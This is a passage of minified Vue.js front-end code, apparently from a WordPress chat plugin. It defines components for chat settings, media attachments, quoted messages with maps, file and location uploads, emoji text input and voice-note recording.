"+t._s(t.TRANS.report_user)+" ")]):t._e()]:2==t.chatInfo.chatType?[t.chatInfo.memberDisable?e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#deletegroup"}},[t._v(t._s(t.TRANS.delete_group_txt))]):t.isBPGroup?t._e():e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#leavegroup"}},[t._v(t._s(t.TRANS.leave_group_txt))]),t.isAllowReportOption?e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#reportchat"}},[t._v(t._s(t.TRANS.report_group))]):t._e()]:t._e(),t.isAllowClearChat?e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#clearchat"}},[t._v(" "+t._s(t.TRANS.clear_chat)+" ")]):t._e()],2):t._e(),e("div",{staticClass:"at-gallerylistwrap"},[e("h4",[t._v(t._s(t.TRANS.media))]),t.attachments.length?e("a",{staticClass:"at-imgdownloader",class:{"at-disable-btn":t.isdownloading},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.downloadMedia()}}},[t._v(t._s(t.TRANS.download_all))]):t._e(),t.attachments.length?e("ul",{staticClass:"at-gallerylist"},[t._l(t.attachments,(function(s,a){return e("li",{key:a+"_"+Math.floor(99999999*Math.random()),attrs:{id:a+"_"+Math.floor(99999999*Math.random())}},[e("a",{attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.downloadFile(s)}}},["images"==s.type?e("img",{attrs:{src:s.thumbnail,alt:"attachment image"}}):"file"==s.type?e("img",{attrs:{src:t.fileIcon,alt:"attachment file"}}):"video"==s.type?e("img",{attrs:{src:t.videoIcon,alt:"attachment video"}}):"audio"==s.type?e("img",{attrs:{src:t.audioIcon,alt:"attachment audio"}}):t._e()])])})),t.chatMediaOffset?e("li",{staticClass:"at-loadmorecontent"},[e("a",{staticClass:"at-btn",class:{"at-disable-btn":t.isMediaLoading},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.showMoreMedia()}}},[t._v(t._s(t.TRANS.load_more))])]):t._e()],2):e("div",{staticClass:"at-dropbox at-dropboxempty"},[e("i",{staticClass:"guppy-image"}),e("label",[t._v(t._s(t.TRANS.no_attachments))])])])])])},Qs=[function(){var t=this,e=t._self._c;return e("a",{attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-x"})])}],Fs=s("6048"),$s=s.n(Fs),Hs=s("ce73"),qs=s.n(Hs),zs=s("4772"),Ws=s.n(zs),Js={name:"GuppyChatSidebarSetting",props:["mediaProps"],data(){return{img:"",isloading:!1,isMediaLoading:!1,isdownloading:!1,fileIcon:$s.a,videoIcon:qs.a,audioIcon:Ws.a,notificationLoader:!1,showMemberRecord:10}},computed:{getUserRole(){return this.$store.getters.getUserRole()},attachments(){return this.$store.getters.attachmentList()},muteChatNotify(){return this.$store.getters.muteChatNotify()},...Object(o["c"])({chatInfo:t=>t.chatInfo,groupMembers:t=>t.chatInfo.groupDetail?Object.values(t.chatInfo.groupDetail.memberAvatars).filter(t=>1==Number(t.memberStatus)):[],isBPGroup:t=>!!t.chatInfo.groupDetail&&t.chatInfo.groupDetail.isbpgroup,chatMediaOffset:t=>{if(t.messagesList[t.chatInfo.chatId]){let e=t.messagesList[t.chatInfo.chatId];if(e.chatMediaOffset)return e.chatMediaOffset}return 0},isAllowClearChat(){return f.clearChatOption},isAllowReportOption(){return f.reportUserOption}})},watch:{groupMembers(){this.showMemberRecord=10}},methods:{showMoreRec(t){this.showMemberRecord+=t},deleteGroupMember(t){this.$store.state.deleteGroupMember={userName:t.userName,memberId:t.userId,groupId:this.chatInfo.chatId}},editGroup(){this.$store.commit("editGroupDetail",{resetGroup:!1})},downloadFile(t){"images"==t.type||"video"==t.type?this.previewImage(t.messageId):S.downloadFile(t.file,t.fileName)},previewImage(t){this.$root.$emit("previewImage",{messageId:t})},downloadMedia(){if(this.attachments.length&&1==this.attachments.length)S.downloadFile(this.attachments[0].file,this.attachments[0].fileName);else if(this.attachments.length&&this.attachments.length>1){this.isdownloading=!0;let t=0==this.chatInfo.chatType?this.chatInfo.chatId:"",e=2==this.chatInfo.chatType?this.chatInfo.chatId:"",s=[1,3].includes(Number(this.chatInfo.chatType))?this.chatInfo.chatId:0==this.chatInfo.chatType?this.chatInfo.postReceiverId:"";this.axios.get("download-guppy-attachments?userId="+this.userId+"&actionTo="+s+"&chatType="+this.chatInfo.chatType+"&postId="+t+"&groupId="+e+"&userType="+this.userType).then(t=>{this.isdownloading=!1,"success"==t.data.type&&""!=t.data.downloadUrl?S.downloadFile(t.data.downloadUrl,t.data.fileName):"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.isdownloading=!1,console.log(t)})}},showMoreMedia(){this.isMediaLoading=!0;let t="",e="",s="",a=this.chatInfo.chatId;1==this.chatInfo.chatType?(e=s="",t=a.split("_")[0]):2==this.chatInfo.chatType?(t=s="",e=a.split("_")[0]):0==this.chatInfo.chatType&&(s=a.split("_")[0],e=""),this.axios.get("get-guppy-attachments?userId="+this.userId+"&actionTo="+t+"&chatType="+this.chatInfo.chatType+"&groupId="+e+"&postId="+s+"&offset="+this.chatMediaOffset).then(t=>{if(this.isMediaLoading=!1,"success"==t.data.type){let e={userId:this.chatInfo.userId,chatType:this.chatInfo.chatType,chatId:this.chatInfo.chatId,mediaAttachments:t.data.mediaAttachments};this.$store.commit("UpdateChatMediaAttachments",e)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.isMediaLoading=!1,console.log(t)})},async muteNotification(){let t=this.chatInfo.chatId.split("_")[0],e={muteType:0,postId:0==this.chatInfo.chatType?t:"",userId:this.userId,chatId:this.chatInfo.chatId,chatType:this.chatInfo.chatType,groupId:2==this.chatInfo.chatType?t:"",actionTo:0==this.chatInfo.chatType?this.chatInfo.postReceiverId:t};this.notificationLoader=!0;let s=await T.muteNotification(e);this.notificationLoader=!1,"error"==s.data.type&&this.alertBox("error",this.TRANS.error_title,s.data.desc)}}},Ys=Js,Zs=(s("8374"),Object(it["a"])(Ys,Vs,Qs,!1,null,"97ed399a",null)),Ks=Zs.exports,Xs={name:"GuppyChatMessagesHeader",components:{GuppyChatSidebarSetting:Ks},data(){return{defaultAvatar:g.AVATAR}},computed:{chatInfo(){return this.$store.getters.getChatInfo()},...Object(o["c"])({avatarImageClass:t=>{let e=t.chatInfo,s="";return 2==e.chatType&&(e.memberDisable||e.groupImage||(e.groupDetail.totalMembers>2?s="at-groupuser_twoplus":2==e.groupDetail.totalMembers&&(s="at-groupuser_img"))),s},groupMembersList:t=>{let e=t.chatInfo;var s="",a={membersText:"",activeMembers:[]};if(2==e.chatType&&e.groupDetail&&!e.memberDisable){var i=Object.values(e.groupDetail.memberAvatars);let t=i.filter(t=>1==Number(t.memberStatus));a.activeMembers=t,t=t.slice(0,5),t.forEach((t,a,i)=>{a<4?(s+=t.userName,a!==i.length-1&&(s+=", ")):4==a&&(s+='<a href="javascript:void(0);" class="at-moreuser">+',s+=Number(e.groupDetail.totalMembers)-4+C.more_text+"</a>")}),a.membersText=s}return a}})},methods:{backToTabList(){let t={isEmptyView:!0,isOpenMessagesScr:!1};this.$store.dispatch("toggleMessagesScr",t),this.$store.commit("updateChatInfo",{})}}},ta=Xs,ea=(s("120f"),Object(it["a"])(ta,js,Gs,!1,null,null,null)),sa=ea.exports,aa=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-replay",class:{"at-replay_disable":t.isDisabledFooter}},[t.quoteMessage?e("guppy-chat-quoted-messages",{attrs:{quoteMsgProps:t.quoteMessage},on:{removeQuoteMessage:function(e){return t.removeQuote()}}}):t._e(),e("span",{staticClass:"at-typing",domProps:{innerHTML:t._s(t.typingUsers)}}),e("div",{staticClass:"at-replay_content"},[e("send-media-message"),e("send-text-message",{attrs:{chatId:t.chatInfo.chatId}}),t.shareVoiceNote?[t.isMobileDevice?[t.inputTypingText?e("a",{staticClass:"at-sendmsg-responsive",attrs:{href:"javascript:void(0)",id:"sendmsg_"+this.chatInfo.chatId},on:{click:function(e){return e.preventDefault(),t.sendTextMessage()}}},[e("i",{staticClass:"guppy-send"})]):e("send-voice-message")]:e("send-voice-message")]:t._e()],2)],1)},ia=[],ra=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-replay_message"},[e("div",{staticClass:"at-message-qoute"},[e("div",{staticClass:"at-message-qoute_content"},[0==Number(t.quoteMsgProps.messageType)?e("div",{staticClass:"at-sendfile"},[e("span",[t._v(t._s(t.quoteMsgProps.message))])]):3==Number(t.quoteMsgProps.messageType)?e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-mic"}),e("span",[t._v(t._s(t.TRANS.voice_note))])]):2==Number(t.quoteMsgProps.messageType)?e("l-map",{staticStyle:{height:"200px",width:"400px","border-radius":"3px"},attrs:{zoom:t.zoom,center:t.getMapLocation(t.quoteMsgProps.message)}},[e("l-tile-layer",{attrs:{url:t.url,attribution:t.attribution}}),e("l-marker",{attrs:{"lat-lng":t.getMapLocation(t.quoteMsgProps.message)}})],1):["video"==t.quoteMsgProps.attachmentsData.attachmentType?e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-play"}),e("span",[t._v(t._s(t.quoteMsgProps.attachmentsData.attachments[0].fileName))])]):t._e(),"images"==t.quoteMsgProps.attachmentsData.attachmentType?e("ul",{staticClass:"at-message_imgs"},t._l(t.computedReplyMessage,(function(s,a){return e("li",{key:a+"_"+Math.floor(9999*Math.random()),on:{click:function(e){return t.previewImage(a)}}},[e("figure",[e("img",{attrs:{src:s.thumbnail,alt:"attachment image"}}),t.quoteMsgProps.attachmentsData.attachments.length>t.showImages&&a==t.showImages-1?e("span",[t._v(" +"+t._s(t.quoteMsgProps.attachmentsData.attachments.length-t.showImages))]):t._e()])])})),0):t._e(),"audio"==t.quoteMsgProps.attachmentsData.attachmentType?e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-music"}),e("span",[t._v(t._s(t.quoteMsgProps.attachmentsData.attachments[0].fileName))])]):t._e(),"file"==t.quoteMsgProps.attachmentsData.attachmentType?e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-file"}),e("span",[t._v(t._s(t.quoteMsgProps.attachmentsData.attachments[0].fileName))])]):t._e()]],2),e("span",{staticClass:"at-remove-quotes",on:{click:function(e){return e.preventDefault(),t.removeQuoteMessage()}}},[e("i",{staticClass:"guppy-x"})])])])},oa=[],na=s("2699"),ca=s("a40a"),la=s("4e2b"),pa=s("e11e");s("6cc5");s("b048"),s("6005"),delete pa["Icon"].Default.prototype._getIconUrl,pa["Icon"].Default.mergeOptions({iconRetinaUrl:s("584d"),iconUrl:s("c0ef"),shadowUrl:s("e2b9")});var ua={name:"GuppyChatQuotedMessages",props:["quoteMsgProps"],components:{"l-map":na["a"],"l-tile-layer":ca["a"],"l-marker":la["a"]},data(){return{url:"https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png",attribution:'&copy; <a target="_blank" href="http://osm.org/copyright">OpenStreetMap</a> contributors',zoom:15,center:[],markerLatLng:[]}},computed:{showImages(){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),t},computedReplyMessage(){if(this.quoteMsgProps.attachmentsData&&"images"==this.quoteMsgProps.attachmentsData.attachmentType){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),this.quoteMsgProps.attachmentsData.attachments.filter((e,s)=>s<t)}return null}},methods:{previewImage(t){this.$store.commit("updateSelectedChatId",{chatId:this.quoteMsgProps.chatId}),this.$root.$emit("previewImage",{messageId:`${this.quoteMsgProps.messageId}_${t+1}`})},getMapLocation(t){return[t.latitude,t.longitude]},removeQuoteMessage(){this.$emit("removeQuoteMessage")}}},da=ua,ha=(s("e730"),Object(it["a"])(da,ra,oa,!1,null,null,null)),ma=ha.exports,ga=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-replay_upload"},[t._m(0),e("ul",{staticClass:"at-uploadoption"},[e("li",[e("input",{attrs:{type:"file",id:"videoupload"+t.chatInfo.chatId,accept:t.uploadVideoExt.join(",")},on:{change:function(e){return t.handleFileUpload(e,"uploadVideo")}}}),e("label",{attrs:{for:"videoupload"+t.chatInfo.chatId}},[e("i",{staticClass:"guppy-film"}),t._v(t._s(t.TRANS.video))])]),e("li",[e("input",{attrs:{type:"file",id:"audio-upload"+t.chatInfo.chatId,accept:t.uploadAudioExt.join(",")},on:{change:function(e){return t.handleFileUpload(e,"uploadAudio")}}}),e("label",{attrs:{for:"audio-upload"+t.chatInfo.chatId}},[e("i",{staticClass:"guppy-headphones"}),t._v(t._s(t.TRANS.audio))])]),e("li",[e("input",{attrs:{type:"file",id:"photo-upload"+t.chatInfo.chatId,multiple:"",accept:t.uploadImgExt.join(",")},on:{change:function(e){return t.handleFileUpload(e,"uploadImg")}}}),e("label",{attrs:{for:"photo-upload"+t.chatInfo.chatId}},[e("i",{staticClass:"guppy-image"}),t._v(t._s(t.TRANS.photo))])]),e("li",[e("input",{attrs:{type:"file",id:"document-upload"+t.chatInfo.chatId,accept:t.uploadDocExt.join(",")},on:{change:function(e){return t.handleFileUpload(e,"uploadDoc")}}}),e("label",{attrs:{for:"document-upload"+t.chatInfo.chatId}},[e("i",{staticClass:"guppy-file"}),t._v(t._s(t.TRANS.document))])]),t.shareLocation?e("li",[e("a",{attrs:{href:"javascript:void(0);"},on:{click:function(e){e.preventDefault(),t.uploadType="location",t.sendLocationMessage()}}},[e("i",{staticClass:"guppy-map-pin"}),t._v(t._s(t.TRANS.location))])]):t._e()])])},fa=[function(){var t=this,e=t._self._c;return e("a",{attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-share"})])}],va={name:"GuppyChatSendMediaMessage",props:{chatId:{type:String,required:!1,default:()=>null}},data(){return{files:"",shareLocation:f.shareLocation,uploadDocExt:f.fileExt,uploadImgExt:f.imgExt,uploadAudioExt:f.audioExt,uploadVideoExt:f.videoExt,uploadDocSize:f.maxFileSize,uploadAudioSize:f.maxAudioSize,uploadImgSize:f.maxImageSize,uploadVideoSize:f.maxVideoSize,maxFileUploads:window.wpguppy_scripts_vars.maxFileUploads}},computed:{chatInfo(){return this.$store.getters.getChatInfo(this.chatId)},quoteMessage(){return this.$store.getters.getQuoteMessage(this.chatId)},quoteMessageId(){return this.$store.getters.getQuoteMessageId(this.chatId)}},methods:{handleFileUpload(t,e){let s=new FormData;if(this.files=t.target.files,this.files.length>Number(this.maxFileUploads))return this.alertBox("error",this.TRANS.error_title,this.TRANS.max_file_uploads_msg),void(t.target.value="");for(let[c,l]of Object.entries(this.files)){let a=l.name.split(".").pop();a=a?a.toLowerCase():"";let i=1024*this[e+"Size"],r=l.size;if(!(this[e+"Ext"].includes("."+a)&&r<=i))return this.alertBox("error",this.TRANS.error_title,this.TRANS.invalid_input_file),void(t.target.value="");s.append(c,l)}let a=Number(this.chatInfo.chatType),i=0==Number(this.chatInfo.chatType)?this.chatInfo.postId:"",r=[1,3].includes(Number(this.chatInfo.chatType))?this.chatInfo.chatId.split("_")[0]:0==Number(this.chatInfo.chatType)?this.chatInfo.postReceiverId:"",o=2==Number(this.chatInfo.chatType)?this.chatInfo.chatId.split("_")[0]:"",n=Math.floor(999999999*Math.random());s.append("userType",this.userType),s.append("messageType",1),s.append("userId",this.userId),s.append("receiverId",r),s.append("chatType",a),s.append("groupId",o),s.append("postId",i),s.append("replyId",this.quoteMessageId),s.append("message",""),s.append("metaData[randNum]",n),this.$store.commit("updateMessageInput",{text:"",chatId:this.chatInfo.chatId}),this.isLoading=!0,S.loadMediaMessage(n,this.chatInfo.chatId),this.sendMessage(s),this.scrollListToBottom(),this.$store.commit("removeQuote",{chatId:this.chatInfo.chatId}),t.target.value=""},async sendMessage(t){let e=await T.sendMessage(t,this.chatInfo.chatId);"error"==e.type&&this.alertBox("error",this.TRANS.error_title,e.message_desc)},sendLocationMessage(){if(navigator.geolocation){let t=this,e=t.quoteMessageId,s=2==Number(this.chatInfo.chatType)?this.chatInfo.chatId:"",a=0==Number(this.chatInfo.chatType)?this.chatInfo.postId:"";navigator.geolocation.getCurrentPosition((function(i){let r=Math.floor(999999999*Math.random()),o=new FormData;o.append("userId",t.userId),o.append("receiverId",[1,3].includes(Number(t.chatInfo.chatType))?t.chatInfo.chatId.split("_")[0]:0==Number(t.chatInfo.chatType)?t.chatInfo.postReceiverId:""),o.append("chatType",t.chatInfo.chatType),o.append("groupId",s),o.append("postId",a),o.append("latitude",i.coords.latitude),o.append("longitude",i.coords.longitude),o.append("replyId",e),o.append("messageType",2),o.append("metaData[randNum]",r),t.$store.commit("updateMessageInput",{text:"",chatId:t.chatInfo.chatId}),t.isLoading=!0,S.loadMediaMessage(r,t.chatInfo.chatId),t.sendMessage(o),t.$store.commit("removeQuote",{chatId:t.chatInfo.chatId})}),t=>{console.log(t.message)})}else this.alertBox("warning",this.TRANS.error_title,this.TRANS.geo_location_error_txt)},scrollListToBottom(t=0){S.messagesScrollList(t,this.chatInfo.chatId)}}},Ca=va,Ia=Object(it["a"])(Ca,ga,fa,!1,null,null,null),ya=Ia.exports,_a=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-replay_msg gp-replay_msg"},[e("textarea",{directives:[{name:"model",rawName:"v-model.trim",value:t.messageInput,expression:"messageInput",modifiers:{trim:!0}}],ref:"messageInputRef",class:{"at-share-emoji":t.shareEmoji,"gp-form-control":"00_4"==t.chatId,"at-form-control at-form-replay":"00_4"!=t.chatId},attrs:{id:"input-text-message-"+t.chatInfo.chatId,type:"text",name:"replay",placeholder:t.TRANS.type_message,autocomplete:"off"},domProps:{value:t.messageInput},on:{input:function(e){e.target.composing||(t.messageInput=e.target.value.trim())},blur:function(e){return t.$forceUpdate()}}}),t.shareEmoji?e("div",{ref:"emojiPickerWrapperRef",staticClass:"at-emojibar",style:t.styles.stickyButton},[t.showEmojiPicker?e("picker",{style:t.styles.emojiPicker,attrs:{set:"twitter",emoji:"point_up",data:t.emojiIndex,title:t.STRINGS.PICK_YOUR_EMOJI},on:{select:t.emojiClicked}}):t._e(),e("div",{style:t.styles.composerIcon,attrs:{title:t.STRINGS.EMOJI},on:{click:t.toggleEmojiPicker}},[e("img",{style:t.styles.composerIcon.img,attrs:{alt:t.STRINGS.INSERT_EMOTICON,src:t.icons[t.showEmojiPicker?"close":"emoji"]}})])],1):t._e(),t.isMobileDevice?t._e():[t.isMessangerChat?e("a",{staticClass:"at-sendmsg",attrs:{href:"javascript:void(0)"},on:{click:function(e){return e.preventDefault(),t.sendMessage()}}},[e("i",{staticClass:"guppy-send"})]):t._e()]],2)},ba=[],Aa=s("364d"),Ta=(s("01ce"),s("41fb")),Sa=s("3098"),Ma=s.n(Sa),wa=s("17f6"),La=s.n(wa);const Na=()=>({display:"flex",flexDirection:"row",alignItems:"center",zIndex:"1",margin:"0",position:"absolute",left:"11px",height:"calc(100% - 2px)",width:"58px",cursor:"pointer",borderRight:"1px solid #ddd",justifyContent:"center"}),Da=()=>({position:"absolute",bottom:"100%",left:"0",zIndex:"2",width:"280px",backgroundColor:"#ffffff !important"}),Ra=t=>({width:"100%",height:"100%",paddingLeft:"0",display:"flex",alignItems:"center",justifyContent:"center",opacity:t?.4:1,img:{width:"23px",height:"23px",display:"block",cursor:t?"default":"pointer"}});let ka=new Ta["EmojiIndex"](Aa);var Pa={name:"GuppyChatSendTextMessage",components:{Picker:Ta["Picker"]},props:{chatId:{type:String,required:!1,default:()=>null}},data(){return{isMobileDevice:f.isMobileDevice,emojiIndex:ka,showEmojiPicker:!1}},computed:{shareEmoji(){return"00_4"!=this.chatId&&!!f.shareEmoji},STRINGS(){return g},messageInput:{get(){return this.$store.getters.getMessageInput(this.chatId)},set(t){this.$store.commit("updateMessageInput",{text:t,chatId:this.chatId})}},quoteMessage(){return this.$store.getters.getQuoteMessage(this.chatId)},quoteMessageId(){return this.$store.getters.getQuoteMessageId(this.chatId)},CurrentDate:function(){var t=new Date;let e=["January ","February ","March ","April","May","June","July","August","September","October","November","December"],s=t.getDate(),a=e[t.getMonth()],i=t.getFullYear();return`${a} ${s}, ${i}`},icons(){return{close:Ma.a,emoji:La.a}},styles(){return{stickyButton:Na(),emojiPicker:Da(),composerIcon:Ra(this.isBlockedByMe)}},chatInfo(){return this.$store.getters.getChatInfo(this.chatId)},...Object(o["c"])({userProfile:t=>t.userProfile,isMessangerChat:t=>t.isMessangerChat,isWhatsappChat:t=>t.isWhatsappChat,isBlockedByMe:t=>t.chatInfo.isBlocked})},watch:{chatInfo(t,e){this.isMessangerChat&&t.chatId!=e.chatId&&this.isTyping(e)},isBlockedByMe(t){t&&(this.showEmojiPicker=!1,this.showStickerPicker=!1)},messageInput(){this.isTyping()}},updated(){this.autoHeightInput()},methods:{autoHeightInput(){let t="#input-text-message-"+this.chatInfo.chatId;var e=document.getElementById("input-text-message-"+this.chatInfo.chatId);if(e){let s=p()(t).css("padding-top").split("px")[0],a=p()(t).css("padding-bottom").split("px")[0],i=Number(s)+Number(a);p()(t).height(0).height(e.scrollHeight-i),p()(t).height()>=60?p()("textarea.at-form-replay").css("overflow","auto"):p()("textarea.at-form-replay").css("overflow","hidden")}},isTyping(t=this.chatInfo){let e=[];if(2==t.chatType&&t.groupDetail)for(let[a]of Object.entries(t.groupDetail.memberAvatars))this.userId!=a&&e.push(a);let s={userName:this.userProfile.userName,chatType:t.chatType,chatId:t.chatId,senderId:this.userId,userType:this.userType,text:this.messageInput,groupMembers:e};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:s})},toggleEmojiPicker(){this.isBlockedByMe||(this.showEmojiPicker=!this.showEmojiPicker)},emojiClicked(t){this.$nextTick(()=>{try{if(this.$refs&&this.$refs.messageInputRef){const r=this.$refs.messageInputRef;var e=r.value,s=r.selectionStart,a=r.selectionEnd;r.value=e.slice(0,s)+t.native+e.slice(a),r.focus();var i=s+t.native.length;r.setSelectionRange(i,i),this.setMessageInput(r)}}catch(r){this.logError("Error in emoji click",r)}})},setMessageInput(t){this.messageInput=t.value},sendMessage(){"00_4"==this.chatId?this.openWhatsappChat():this.sendTextMessage()},openWhatsappChat(){window.open(`https://wa.me/${this.chatInfo.userContact}?text=${this.messageInput}`,"_blank")},async sendTextMessage(){let t={receiverId:[1,3].includes(Number(this.chatInfo.chatType))?this.chatInfo.chatId.split("_")[0]:0==Number(this.chatInfo.chatType)?this.chatInfo.postReceiverId:"",userId:this.userId,chatId:this.chatInfo.chatId,groupId:2==Number(this.chatInfo.chatType)?this.chatInfo.chatId:"",postId:0==Number(this.chatInfo.chatType)?this.chatInfo.postId:"",chatType:Number(this.chatInfo.chatType),message:this.messageInput,isSender:!0,replyTo:"",latitude:"",longitude:"",messageType:0,messageStatus:0,replyId:this.quoteMessageId,timeStamp:Math.floor((new Date).getTime()/1e3),userType:this.userType,messageSentTime:this.CurrentDate,metaData:{randNum:Math.floor(999999999*Math.random())}};if(this.messageInput){this.showEmojiPicker&&(this.showEmojiPicker=!1),this.quoteMessage&&(t["replyMessage"]=this.quoteMessage),this.$store.commit("appendMessage",t),this.$store.commit("removeQuote",{chatId:this.chatInfo.chatId}),this.scrollListToBottom(),this.$store.commit("updateMessageInput",{text:"",chatId:this.chatInfo.chatId});let e=document.getElementById("input-text-message-"+this.chatInfo.chatId);e&&e.focus();let s=await T.sendMessage(t,this.chatInfo.chatId);"error"==s.type&&this.alertBox("error",this.TRANS.error_title,s.message_desc)}},scrollListToBottom(t=0){S.messagesScrollList(t,this.chatInfo.chatId)}},mounted(){const t=document.getElementById("input-text-message-"+this.chatInfo.chatId);let e=this;t.addEventListener("keydown",(function(t){let s=t.which||t.keyCode;13!==s||t.shiftKey||(t.preventDefault(),e.sendMessage())})),this.$root.$on("sendMessage",t=>{t.chatId==this.chatInfo.chatId&&this.sendTextMessage()}),this.$root.$on("openWhatsapp",t=>{t.chatId==this.chatInfo.chatId&&this.openWhatsappChat()})}},xa=Pa,Oa=(s("45bd"),Object(it["a"])(xa,_a,ba,!1,null,"5f44f20b",null)),Ea=Oa.exports,Ba=function(){var t=this,e=t._self._c;return t.MicPermission?e("div",{staticClass:"at-replay_audio record",class:{"at-startrecording":t.recording},on:{click:function(e){return e.preventDefault(),t.toggleVoiceRec()}}},[t._m(0)]):e("div",{staticClass:"at-replay_audio at-recorddisabled",on:{click:function(e){return e.preventDefault(),t.micConnectionAlert()}}},[t._m(1)])},Ua=[function(){var t=this,e=t._self._c;return e("a",{attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-mic"})])},function(){var t=this,e=t._self._c;return e("a",{attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-mic"})])}],ja={name:"GuppyChatSendVoiceMessage",props:{chatId:{type:String,required:!1,default:()=>null}},data(){return{MicPermission:!0,recording:!1,chunks:[],mediaRecorder:"",base64AudioText:""}},computed:{quoteMessage(){return this.$store.getters.getQuoteMessage(this.chatId)},quoteMessageId(){return this.$store.getters.getQuoteMessageId(this.chatId)},chatInfo(){return this.$store.getters.getChatInfo(this.chatId)}},methods:{micConnectionAlert(){this.alertBox("error",this.TRANS.error_title,this.TRANS.microphone_connection_desc)},toggleVoiceRec(){this.MicPermission&&(this.recording=!this.recording,this.recording?this.voiceRecord():this.stopRecording())},stopRecording(){this.mediaRecorder.stop()},voiceRecord(){if(navigator.mediaDevices.getUserMedia){const t={audio:!0};navigator.mediaDevices.getUserMedia(t).then(this.onSuccess,this.onError)}else this.alertBox("error",this.TRANS.error_title,this.TRANS.microphone_connection_desc)},async sendMessage(t){let e=await T.sendMessage(t,this.chatInfo.chatId);"error"==e.type&&this.alertBox("error",this.TRANS.error_title,e.message_desc)},onSuccess(t){let e=this;e.mediaRecorder=new MediaRecorder(t),e.mediaRecorder.start(),e.MicPermission=!0,e.mediaRecorder.onstop=function(){var t=new Blob(e.chunks);t=t.slice(0,-1,"audio/aac"),t.name="voiceNote"+Math.floor(99999*Math.random())+".aac";var s=new FileReader;s.addEventListener("load",()=>{const a=new File([s.result],t.name,t);let i=e.quoteMessageId,r=2==Number(e.chatInfo.chatType)?e.chatInfo.chatId:"",o=0==Number(e.chatInfo.chatType)?e.chatInfo.postId:"",n=Math.floor(999999999*Math.random()),c=new FormData;c.append("userId",e.userId),c.append("receiverId",[1,3].includes(Number(e.chatInfo.chatType))?e.chatInfo.chatId.split("_")[0]:0==Number(e.chatInfo.chatType)?e.chatInfo.postReceiverId:""),c.append("chatType",Number(e.chatInfo.chatType)),c.append("groupId",r),c.append("postId",o),c.append("messageType",3),c.append("replyId",i),c.append("0",a),c.append("userType",e.userType),c.append("metaData[randNum]",n),e.isLoading=!0,S.loadMediaMessage(n,e.chatInfo.chatId),e.sendMessage(c),e.$store.commit("removeQuote",{chatId:e.chatInfo.chatId}),e.$store.commit("updateMessageInput",{text:"",chatId:e.chatInfo.chatId})},!1),s.readAsArrayBuffer(t),e.chunks=[]},this.mediaRecorder.ondataavailable=function(t){e.chunks.push(t.data)}},onError(t){this.MicPermission=!1,console.warn("The following warning occured: "+t),this.micConnectionAlert()}}},Ga=ja,Va=Object(it["a"])(Ga,Ba,Ua,!1,null,null,null),Qa=Va.exports,Fa={name:"GuppyChatMessagesFooter",components:{GuppyChatQuotedMessages:ma,SendMediaMessage:ya,SendTextMessage:Ea,SendVoiceMessage:Qa},props:["isDisabledFooter"],data(){return{shareVoiceNote:f.shareVoiceNote,uploadType:"",sendingMessages:[],typingIcon:f.typingIcon,isMobileDevice:f.isMobileDevice,oldChatInfo:""}},computed:{inputTypingText:function(){return this.$store.getters.getMessageInput()},quoteMessage:function(){return this.$store.getters.getQuoteMessage()},quoteMessageId(){return this.$store.getters.getQuoteMessageId()},typingUsers(){let t=this.$store.getters.typingUsersIndicatorText(),e=C.is_typing,s=C.are_typing,a=C.more_user_typing,i=t.typeIndicator,r=t.typingUsers,o=t.totalUsers,n="";if(o){if("isTypingText"==i&&r)n='<em class="at-typing-name">'+r+"</em>"+e;else if("areTypingText"==i&&r)n='<em class="at-typing-name">'+r+"</em>"+s;else{let t='<em class="at-typing-name">'+r+"</em>"+a;n=t.replace("((user_count))",Number(o)-3)}n+='<em><img src="'+f.typingIcon+'" alt="users typing"></em>'}return n},chatInfo(){return this.$store.getters.getChatInfo()}},watch:{chatInfo(t,e){t.chatId==e.chatId&&t.chatType==e.chatType||(this.$store.commit("updateMessageInput",{text:"",chatId:t.chatId}),this.removeQuote())}},mounted(){this.oldChatInfo=this.chatInfo},methods:{sendTextMessage(){document.getElementById("input-text-message-"+this.chatInfo.chatId).focus(),this.$root.$emit("sendMessage",{chatId:this.chatInfo.chatId})},removeQuote(){this.$store.commit("removeQuote",{chatId:this.chatInfo.chatId})},scrollListToBottom(t=0){S.messagesScrollList(t,this.chatInfo.chatId)}}},$a=Fa,Ha=(s("d029"),Object(it["a"])($a,aa,ia,!1,null,null,null)),qa=Ha.exports,za=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-view-messages"},[t.loadChat&&!t.messagesList.length?e("div",{staticClass:"at-empty-conversation"},[t._m(0)]):t._e(),t.messagesList.length?[e("div",{ref:"messagesEnd",staticClass:"at-messagewrap",attrs:{id:"message-wrap_"+t.chatInfo.chatId},on:{scroll:function(e){return t.scrollHandler(e)}}},[t.messagesLoading?[t._m(1)]:t._e(),e("guppy-chat-messages-list",{attrs:{chatId:t.chatId}})],2)]:t._e()],2)},Wa=[function(){var t=this,e=t._self._c;return 